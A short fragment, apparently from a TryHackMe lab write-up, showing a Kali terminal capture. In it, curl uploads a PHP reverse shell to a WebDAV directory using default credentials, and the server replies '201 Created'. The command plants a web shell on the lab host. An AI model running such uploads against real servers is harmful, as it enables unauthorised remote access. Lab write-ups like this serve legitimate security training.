 root@kali:~/Downloads/thm_dav# curl http://10.10.30.37/webdav/shell.php
-u wampp:xampp --upload-file php-reverse-shell.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/shell.php has been created.</p>
<hr />
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.30.37 Port 80</address>
</body></html>